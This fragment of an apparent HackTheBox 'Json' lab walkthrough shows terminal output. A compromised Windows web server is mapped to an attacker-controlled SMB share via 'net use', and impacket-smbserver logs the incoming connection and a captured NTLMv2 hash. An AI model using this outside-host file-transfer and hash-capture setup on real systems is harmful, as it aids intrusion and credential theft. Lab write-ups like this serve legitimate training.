 PS C:\inetpub\wwwroot> net use \\10.10.14.20\share /u:0x4rt3mis 123456
The command completed successfully.
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Json/Source]
└─# impacket-smbserver share . -username 0x4rt3mis -password 123456 -smb2support
Impacket v0.9.24.dev1+20210917.161743.0297480b - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.158,49185)
[*] AUTHENTICATE_MESSAGE (\0x4rt3mis,JSON)
[*] User JSON\0x4rt3mis authenticated successfully
[*] 0x4rt3mis:::aaaaaaaaaaaaaaaa:ef87f721ec294b7f1570eebaa97bff3e:010100000000000000d4000cc3bed70191afaceb586523820
9004b006700490075004900410051000400100069004b0067004900750049004100510007000800​00d4000cc3bed70106000400020000000800
7a6f0a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e0032003000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)